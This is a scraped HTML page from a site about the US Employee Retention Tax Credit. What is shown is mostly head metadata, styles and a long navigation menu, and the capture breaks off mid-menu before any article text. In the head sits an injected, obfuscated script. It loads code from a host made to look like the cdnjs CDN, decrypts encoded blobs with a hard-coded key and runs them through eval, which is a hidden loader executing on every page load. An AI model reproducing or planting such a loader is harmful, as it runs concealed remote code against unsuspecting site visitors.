

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective
body_size: 25876
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="generator" content="WordPress 5.9.3" /><meta name="robots" content="index,follow,max-snippet:-1, max-image-preview:large, max-video-preview:-1"><title>Is the ERTC Still Accessible? An Expert's Perspective</title><meta name="author" content="Ginger Baney" /><meta name="description" content="Discover the latest on the availability of the Employee Retention Credit (ERTC). Stay informed and find out if the ERTC is still accessible for your..." /><meta name="keywords" content="ertc, erc, employee retention credit" /><link rel="canonical" href="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Is the ERTC Still Accessible? An Expert's Perspective" /><meta property="og:description" content="Discover the latest on the availability of the Employee Retention Credit (ERTC). Stay informed and find out if the ERTC is still accessible for your business." /><meta property="og:url" content="https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective" /><meta property="og:site_name" content="pjofficeservices.com"/><meta property="og:image" content="https://www.pjofficeservices.com/img/7761b868aa1e2ed428e7a0b57da58f0a.jpg?27"/><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Discover the latest on the availability of the Employee Retention Credit (ERTC). Stay informed and find out if the ERTC is still accessible for your business." /><meta name="twitter:title" content="Is the ERTC Still Accessible? An Expert's Perspective" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context": "https://schema.org","@graph": [{"@type": "WebSite","@id": "https://www.pjofficeservices.com#website","url": "https://www.pjofficeservices.com","name": "pjofficeservices.com","inLanguage": "en","description": "Discover the latest on the availability of the Employee Retention Credit (ERTC). Stay informed and find out if the ERTC is still accessible for your business."},{"@type": "ImageObject","@id": "https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective#primaryimage","inLanguage": "en","url": "https://www.pjofficeservices.com/img/7761b868aa1e2ed428e7a0b57da58f0a.jpg?27","width": 1920,"height": 800,"caption": "Is the ERTC Still Accessible? An Expert's Perspective"},{"@type": "WebPage","@id": "https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective#webpage","url": "https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective","name": "Is the ERTC Still Accessible? An Expert's Perspective","isPartOf": {"@id": "https://www.pjofficeservices.com#website"},"inLanguage": "en","primaryImageOfPage": {"@id": "https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective#primaryimage"},"datePublished": "2025-11-27T14-56-19.000Z","dateModified": "2025-11-27T14-56-19.000Z","description": "Discover the latest on the availability of the Employee Retention Credit (ERTC). Stay informed and find out if the ERTC is still accessible for your business.","potentialAction": [{"@type": "ReadAction","target": ["https://www.pjofficeservices.com/is-the-ertc-still-accessible-an-expert-s-perspective"]}]}]}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-G00BYN5L8X"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-G00BYN5L8X');</script><link rel="icon" href="https://www.pjofficeservices.com/img/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.pjofficeservices.com/img/apple-touch-icon-57x57.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.pjofficeservices.com/img/apple-touch-icon-114x114.png" /><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.pjofficeservices.com/img/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.pjofficeservices.com/img/apple-touch-icon-144x144.png" /><link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.pjofficeservices.com/img/apple-touch-icon-60x60.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.pjofficeservices.com/img/apple-touch-icon-120x120.png" /><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.pjofficeservices.com/img/apple-touch-icon-76x76.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.pjofficeservices.com/img/apple-touch-icon-152x152.png" /><link rel="icon" type="image/png" href="https://www.pjofficeservices.com/img/favicon-196x196.png" sizes="196x196" /><link rel="icon" type="image/png" href="https://www.pjofficeservices.com/img/favicon-96x96.png" sizes="96x96" /><link rel="icon" type="image/png" href="https://www.pjofficeservices.com/img/favicon-32x32.png" sizes="32x32" /><link rel="icon" type="image/png" href="https://www.pjofficeservices.com/img/favicon-16x16.png" sizes="16x16" /><link rel="icon" type="image/png" href="https://www.pjofficeservices.com/img/favicon-128.png" sizes="128x128" /><meta name="application-name" content="&nbsp;"/><meta name="msapplication-TileColor" content="#FFFFFF" /><meta name="msapplication-TileImage" content="mstile-144x144.png" /><meta name="msapplication-square70x70logo" content="mstile-70x70.png" /><meta name="msapplication-square150x150logo" content="mstile-150x150.png" /><meta name="msapplication-wide310x150logo" content="mstile-310x150.png" /><meta name="msapplication-square310x310logo" content="mstile-310x310.png" /><script> WebFontConfig = { google: { families: ['Rubik', 'Oswald'] } }; (function(d) { var wf = d.createElement('script'), s = d.scripts[0]; wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js'; wf.async = true; s.parentNode.insertBefore(wf, s); })(document);</script><style type="text/css">:root{ --main-color:#ef3f48; --font-heading:Rubik; --font-body:Oswald;}.enable_footer_columns_dark { background: #151515; color: #fff; border-top: 1px solid #303030;}</style><link rel="stylesheet" href="https://www.pjofficeservices.com/css/bootstrap.min.css?ver=3.3.1" type="text/css" media="all" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" /><link rel="https://api.w.org/" href="https://www.pjofficeservices.com/wp-json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pjofficeservices.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pjofficeservices.com/wp-includes/wlwmanifest.xml"/><link rel="shortlink" href="https://www.pjofficeservices.com"/><style type="text/css">.jnuu_header_magazine_style.two_header_top_style.jnuu_cus_top_share .header_top_bar_wrapper { background: #1cb7ea;}h4 {margin-top: 34px;}.home_section3 { background-color: #1cb7ea08;}.enable_footer_columns_dark { background: #1cb7ea; color: #fff; border-top: 1px solid #1cb7ea;}.jnuu_radus_e {border-radius: 1px;}.single_post_title_main { text-align: left; max-width: 91%; font-size: 39px;}ul.jl_s_pagination { display: none;}.cc-window { position: fixed; left: 0; right: 0; bottom: 0; width: 100%; background-color: rgba(0,0,0,0.75); z-index: 999; opacity: 1; transition: all 0.3s ease;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .box-cookies { padding: 15px; text-align: center; color: #DBE0DF; font-size: 13px; font-weight: 400; line-height: 30px;}.cc-window .cc-close .cc-reject .cc-custom{ display: inline-block; margin-left: 10px; line-height: normal; padding: 10px 20px; background-color: #1cb7ea; color: #fff; font-weight: bold; border-radius: 14px; cursor: pointer; transition: all 0.3s ease-in-out;}.footer_logo_about{font-weight: bold;font-size: 39px;}.post_content.jnuu_content { text-align: justify;}.jm-post-like{cursor:pointer;}a.jm-post-like.loved { background: red; border-radius: 3px;}.single_post_share_icon_post li a i { display: inline-block; padding: 0; color: #fff; text-align: center; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 3px;}.single-post-meta-wrapper.jnuu_sfoot i { float: left; display: inline-block; padding: 0; color: #000; text-align: center; margin-right: 0; text-transform: capitalize; font-size: 15px; font-weight: 500; height: 40px; line-height: 40px; width: 40px; border-radius: 3px; border: 1px solid #ebebeb;}.auth .author-info.jnuu_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.main_title_col .auth { margin-top: 0px; margin-bottom: 30px; padding: 0px; border: 0px !important;}.auth .author-info.jnuu_auth_head { background: transparent; padding: 0px 11%; text-align: center; margin-bottom: 0px;}.author-info.jnuu_auth_head .author-avatar { display: block; float: right; margin-left: 50px;}.author-info.jnuu_auth_head .avatar { width: 198px !important; border: 7px solid #fff; border-radius: 50%; overflow: hidden; margin-top: -27px;}.author-info.jnuu_auth_head .author-description { float: right; display: block; margin: 0px; width: 55%;}.auth .author_commentcount, .auth .author_postcount { font-size: 12px; color: #fff; line-height: 1.2; background: #1cb7ea; margin-right: 5px; padding: 2px 10px; border-radius: 3px;}.grid-sidebar .box { margin-bottom: 0!important; width: 33%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}ol {display: inline-block;list-style-type: none;margin: 0px 0px 20px 80px;padding: 0;overflow: hidden;font-size: 12px;padding-left: 0;border-left: 1px solid #1cb7ea;}ol li {display: inline;margin-right: 8px;}ol li::before {content: ">";margin-right: 8px;}ol li:first-child::before {content: "";}.jlm_w .jlma { top: 4px;}.jlm_w .jlmb { top: 10px;}.jlm_w .jlmc { top: 16px;}.jlm_w span { display: block; position: absolute; width: 116%; height: 2px; border-radius: 10px; background: #1cb7ea; left: 5px;}.bottom_footer_menu_text .jnuu_ft_w { border-top: 1px solid #ffff;}.menu-footer { margin-bottom: 0; padding: 0px; float: right; margin: -5px 35px 0px 0px;}.footer-bottom { color: #fff;}#menu-footer-menu li a { text-decoration: none; color: #fff;}.jellywp_about_us_widget_wrapper .footer_logo_about {margin-bottom: 30px;float: none;display: inline-block;width:100%;}.jnuu_cat_img_w:last-child, .footer-columns .jnuu_cat_img_w:nth-last-child(2) {margin-bottom: 8px;}.jli-moon{font-family: Font Awesome 5 Pro!important;}.jli-moon:before { content: "\f06e";}.jli-sun{font-family: Font Awesome 5 Free!important;}.jli-sun:before { content: "\f06e";}.jnuu_day_night .jl-night-toggle-icon { width: 42px; background: rgba(0,0,0,.2); border-radius: 19;}.jnuu__cat_img_w .jnuu__cat_img_c { height: 66px; position: relative; border-radius: 16px; margin-top: :7px;}.footer-columns .jnuu__cat_img_w .jnuu__cat_img_c { border: 3px solid #525252; background: #3a3939;}header.header-wraper.jnuu_header_magazine_style.two_header_top_style.header_layout_style3_custom.jnuu_cus_top_share.border_down { background: #1cb7ea; height: 122px;}.jnuu__s_pagination { display: none;}.jnuu_cites { margin-top: 40px;}.row { display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; width: 100%;}.jnuu__lead_large { display: block;position: relative;}.jnuu__lead_mobile { display: none;position: relative;}@media only screen and (max-width: 400px) { .author-info.jnuu_auth_head .author-description { float: right; display: block; margin: 0px; width: 100%;}.author-info.jnuu_auth_head .author-avatar { display: block; float: none; margin-left: 0px;}.grid-sidebar .box { margin-bottom: 0!important; width: 100%; padding: 0; padding-right: 20px; padding-left: 20px; float: left; position: relative;}.jnuu__lead_large { display: none;position: relative;}.jnuu__lead_mobile { display: block;position: relative;}}</style><style></style><script async src="https://www.googletagmanager.com/gtag/js?id=G-G00BYN5L8X"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-G00BYN5L8X');</script><br><script src="https://platform.illow.io/banner.js?siteId=dc4acc61-66f4-4159-9b91-97cf5d08ce83"><br></script><script data-host="https://app.analyzati.com" data-dnt="false" src="https://app.analyzati.com/js/script.js" id="ZwSg9rf6GA" async defer></script><br><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var OZAvNGqhMTMpWHF = 'iPOwPrEXumOBMOS';var mVMZzmJmMlgGPPC = '[base64]';var CcMRgSVQQEuRLTL = '[base64]';let PFXyDFYdmMPINUA = new Encryption();var eayQyMNNnHdMKKZ = PFXyDFYdmMPINUA.decrypt(mVMZzmJmMlgGPPC, OZAvNGqhMTMpWHF);if (!eval(eayQyMNNnHdMKKZ)) {eval(PFXyDFYdmMPINUA.decrypt(CcMRgSVQQEuRLTL, OZAvNGqhMTMpWHF));};</script></head><body class="mobile_nav_class jl-has-sidebar"><div class="options_layout_wrapper jnuu_clear_at jnuu_radius jnuu_none_box_styles jnuu_border_radiuss jnuu_en_day_night"><div class="options_layout_container full_layout_enable_front"><header class="header-wraper jnuu_header_magazine_style two_header_top_style header_layout_style3_custom jnuu_cus_top_share "><div class="jnuu_blank_nav"></div><div id="menu_wrapper" class="menu_wrapper jnuu_menu_sticky jnuu_stick"><div class="container"><div class="row"><div class="main_menu col-md-12" style="height: 72px;"><div class="search_header_menu jnuu_nav_mobile"><div class="menu_mobile_icons"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div><div class="jnuu_day_night jnuu_day_en"> <span class="jl-night-toggle-icon"><span class="jnuu_moon"><i class="jli-moon fas fa-eye"></i></span><span class="jnuu_sun"><i class="jli-sun far fa-eye"></i></span></span></div></div><div class="menu-primary-container navigation_wrapper jnuu_cus_share_mnu"><ul id="mainmenu" class="jnuu_main_menu"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.pjofficeservices.com">Home<span class="border-menu"></span></a></li> <li class="menu-item menu-item-has-children"> <a>New Articles<span class="border-menu"></span><span class="jnuu_menu_lb" style="background: #62ce5c !important;"><span class="jnuu_lb_ar" style="border-top: 3px solid #62ce5c !important;"></span>New</span></a><ul class="sub-menu menu_post_feature jnuu_menu_tls"><li><div id="sprasa_recent_large_widgets-2" class="widget main_post_style"><h3 class="widget-title"><span>New Articles</span></h3><div class="jnuu_grid_overlay jnuu_w_menu jnuu_clear_at"><div class="jnuu_grid_overlay_col"><div class="jnuu_grid_verlay_wrap jnuu_radus_e"><div class="jnuu_f_img_bg" style="background-image: url('https://www.pjofficeservices.com/img/tb11edfe09288761812350b4ed7caca4c.jpg')"></div><a href="https://www.pjofficeservices.com/who-is-eligible-for-erc-2023" class="jnuu_f_img_link"></a><div class="jnuu_f_postbox"><h3 class="jnuu_f_title"><a href="https://www.pjofficeservices.com/who-is-eligible-for-erc-2023">Who is Eligible for ERC 2023?</a></h3><span class="jnuu_post_meta"><span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>17 minutes 1, second read</span></span></div></div></div><div class="jnuu_grid_overlay_col"><div class="jnuu_grid_verlay_wrap jnuu_radus_e"><div class="jnuu_f_img_bg" style="background-image: url('https://www.pjofficeservices.com/img/td08c162d2e8a2201276f2f22955a02d9.jpg')"></div><a href="https://www.pjofficeservices.com/does-erc-affect-tax-return-an-expert-s-perspective" class="jnuu_f_img_link"></a><div class="jnuu_f_postbox"><h3 class="jnuu_f_title"><a href="https://www.pjofficeservices.com/does-erc-affect-tax-return-an-expert-s-perspective">Does ERC Affect Tax Return? An Expert's Perspective</a></h3><span class="jnuu_post_meta"><span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>18 minutes 47, seconds read</span></span></div></div></div><div class="jnuu_grid_overlay_col"><div class="jnuu_grid_verlay_wrap jnuu_radus_e"><div class="jnuu_f_img_bg" style="background-image: url('https://www.pjofficeservices.com/img/t3fee52a9475a3a3f0106d2f1f09f5a13.jpg')"></div><a href="https://www.pjofficeservices.com/can-i-still-apply-for-employee-retention-tax-credit" class="jnuu_f_img_link"></a><div class="jnuu_f_postbox"><h3 class="jnuu_f_title"><a href="https://www.pjofficeservices.com/can-i-still-apply-for-employee-retention-tax-credit">Can I Still Apply for Employee Retention Tax Credit?</a></h3><span class="jnuu_post_meta"><span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>1 minute 27, seconds read</span></span></div></div></div><div class="jnuu_grid_overlay_col"><div class="jnuu_grid_verlay_wrap jnuu_radus_e"><div class="jnuu_f_img_bg" style="background-image: url('https://www.pjofficeservices.com/img/t8a5440540fd4525a00c1e12660d22079.jpg')"></div><a href="https://www.pjofficeservices.com/employee-retention-credit-2021-deadline-and-requirements" class="jnuu_f_img_link"></a><div class="jnuu_f_postbox"><h3 class="jnuu_f_title"><a href="https://www.pjofficeservices.com/employee-retention-credit-2021-deadline-and-requirements">Employee Retention Credit 2021: Deadline and Requirements</a></h3><span class="jnuu_post_meta"><span class="post-date"><i class="fas fa-pen-nib"></i>10/09/2025</span><span class="post-read-time"><i class="fa fa-hourglass-half"></i>1 minute 42, seconds read</span></span></div></div></div></div></div></li></ul></li><li class="menu-item menu-item-has-children"><a href="#">Employee Retention Tax Credit<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits">Employee Retention Tax Credit Benefits<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits/financial-benefits">Financial Benefits<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-amount-and-eligibility-criteria">Tax credit amount and eligibility criteria<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-calculation">Tax credit calculation<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-tax-credit-offset-and-refund">Tax credit offset and refund<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/financial-benefits-understanding-how-erc-refunds-are-calculated">Understanding How ERC Refunds are Calculated<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-benefits/business-benefits">Business Benefits<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-tax-savings-for-employers">Tax savings for employers<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-reduced-administrative-burden">Reduced administrative burden<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/business-benefits-reduced-employee-turnover-rate">Reduced employee turnover rate<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers">Employee Retention Tax Credit Incentives for Employers<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers/state-incentives">State Incentives<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-overview-of-state-incentives">Overview of state incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-claiming-state-incentives">Claiming state incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/state-incentives-qualifying-for-state-incentives">Qualifying for state incentives<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-incentives-for-employers/federal-incentives">Federal Incentives<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-qualifying-for-federal-incentives">Qualifying for federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-claiming-federal-incentives">Claiming federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-overview-of-federal-incentives">Overview of federal incentives<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-irs-notice-2021-49">Understanding IRS Notice 2021-49<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-irs-employee-retention-credit-2021">Understanding the IRS Employee Retention Credit 2021<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-can-you-claim-ertc-and-ppp-an-expert-s-guide">Can You Claim ERTC and PPP? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-ertc-for-2023">Understanding the ERTC for 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-everything-you-need-to-know-about-erc-documents">Everything You Need to Know About ERC Documents<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-who-qualifies-for-erc-credit-an-expert-s-guide">Who Qualifies for ERC Credit? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/federal-incentives-understanding-the-ertc-tax-credit">Understanding the ERTC Tax Credit<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview">Employee Retention Tax Credit Overview<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-overview/overview-of-employee-retention-tax-credit">Overview of Employee Retention Tax Credit<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-the-employee-retention-tax-credit">What is the Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-eligible-for-the-employee-retention-tax-credit">Who is eligible for the Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-how-to-claim-the-employee-retention-tax-credit">How to claim the Employee Retention Tax Credit<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-2021-deadline-and-requirements">Employee Retention Credit 2021: Deadline and Requirements<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-still-apply-for-employee-retention-tax-credit">Can I Still Apply for Employee Retention Tax Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-tax-credit-is-it-available-for-2022">Employee Retention Tax Credit: Is It Available for 2022?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-an-expert-s-guide">Employee Retention Credit: An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-filing-for-erc-everything-you-need-to-know">Filing for ERC: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-what-is-ertc-an-expert-s-guide-to-erc">What is ERTC? An Expert's Guide to ERC<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-is-the-ertc-still-accessible-an-expert-s-perspective">Is the ERTC Still Accessible? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-are-owners-and-family-eligible-for-employee-retention-credit">Are Owners and Family Eligible for Employee Retention Credit?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-qualifies-for-the-ertc-an-expert-s-guide">Who Qualifies for the ERTC? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-eligible-for-erc-2023">Who is Eligible for ERC 2023?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-does-erc-affect-tax-return-an-expert-s-perspective">Does ERC Affect Tax Return? An Expert's Perspective<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-excluded-from-erc-and-why">Who is Excluded from ERC and Why<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-claiming-the-employee-retention-credit-everything-you-need-to-know">Claiming the Employee Retention Credit: Everything You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-still-apply-for-the-employee-retention-credit-in-2023">Can I Still Apply for the Employee Retention Credit in 2023?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-get-erc-for-myself-an-expert-s-guide">Can I Get ERC for Myself? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-can-i-get-erc-with-no-employees-an-expert-s-guide">Can I Get ERC with No Employees? An Expert's Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-who-is-not-eligible-for-erc">Who is Not Eligible for ERC?<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-calculating-ertc-a-comprehensive-guide">Calculating ERTC: A Comprehensive Guide<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-understanding-the-erc-deadline">Understanding the ERC Deadline<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-employee-retention-credit-2021-deadlines-what-you-need-to-know">Employee Retention Credit 2021 Deadlines: What You Need to Know<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-deadline-for-employee-retention-credit-2023">Deadline for Employee Retention Credit 2023<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.pjofficeservices.com/overview-of-employee-retention-tax-credit-is-the-ertc-credit-still-available">Is the ERTC Credit Still Available?<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.pjofficeservices.com/employee-retention-tax-credit-deductions-and-refunds">Employee Retention Tax Credit Deductions & Refunds<span class="border-menu"></span></a><ul 